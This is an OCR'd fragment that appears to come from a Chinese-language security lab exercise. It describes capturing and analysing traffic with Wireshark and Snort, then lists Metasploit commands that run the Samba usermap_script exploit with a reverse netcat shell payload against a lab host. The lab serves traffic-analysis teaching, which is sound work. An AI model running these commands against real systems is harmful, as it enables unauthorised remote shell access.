
数据包文件，结合 wireshark/snort 分析攻击过程，获得攻击
者的IP、目标IP和端口、攻击发起时间、攻击利用漏洞、使用
Shellcode、以及成功之后在命令行输入的信息。
防守方开始抓包
攻击机攻击靶机
sudo msfconsole

use /multi/samba/usermap_script

set RHOST 192.168.188.4

set LHOST 192.168.188.7

set LPORT 4444

set payload cmd/unix/reverse_netcat

exploit
